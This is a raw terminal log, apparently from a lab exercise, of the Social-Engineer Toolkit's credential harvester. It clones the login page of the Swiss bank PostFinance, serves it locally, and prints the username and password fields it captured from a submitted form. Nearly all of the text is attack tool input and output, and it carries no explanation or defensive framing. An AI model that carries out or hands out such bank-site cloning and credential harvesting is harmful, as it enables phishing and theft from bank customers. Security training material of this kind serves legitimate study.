 [-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.postfinance.ch/ap/ba/ob/html/finance/home?login
[*] Cloning the website: https://www.postfinance.ch/ap/ba/ob/html/finance/home?login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this
captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [26/Apr/2022 13:51:41] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [26/Apr/2022 13:51:41] "GET /ef/public/cc/pics/statistics.gif?s=https://gaps.heig-vd.ch/c
onsultation/include/jscripts/jquery-1.11.0.min.js,https://wayf.switch.ch/SWITCHaai/WAYF/embedded-wayf.j
s,https://www.postfinance.ch/ap/ga/ef/appl/statistics?p_page=993,https://www.postfinance.ch/ap/ga/ef/ap
pl/stats?p_page=993 HTTP/1.1" 404 -
127.0.0.1 - - [26/Apr/2022 13:51:43] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [26/Apr/2022 13:51:43] "GET /ef/public/cc/pics/statistics.gif?s=https://gaps.heig-vd.ch/c
onsultation/include/jscripts/jquery-1.11.0.min.js,https://wayf.switch.ch/SWITCHaai/WAYF/embedded-wayf.j
s,https://www.postfinance.ch/ap/ga/ef/appl/statistics?p_page=993,https://www.postfinance.ch/ap/ga/ef/ap
pl/stats?p_page=993 HTTP/1.1" 404 -
127.0.0.1 - - [26/Apr/2022 13:51:50] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [26/Apr/2022 13:51:50] "GET /ef/public/cc/pics/statistics.gif?s=https://gaps.heig-vd.ch/c
onsultation/include/jscripts/jquery-1.11.0.min.js,https://wayf.switch.ch/SWITCHaai/WAYF/embedded-wayf.j
s,https://www.postfinance.ch/ap/ga/ef/appl/statistics?p_page=993,https://www.postfinance.ch/ap/ga/ef/ap
pl/stats?p_page=993 HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: p_spr_cd=1
PARAM: p_seg=1
POSSIBLE USERNAME FIELD FOUND: p_username=Michel+Sardou
POSSIBLE PASSWORD FIELD FOUND: p_passw=Le+connemara
POSSIBLE USERNAME FIELD FOUND: p_userid=
POSSIBLE PASSWORD FIELD FOUND: p_userid=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.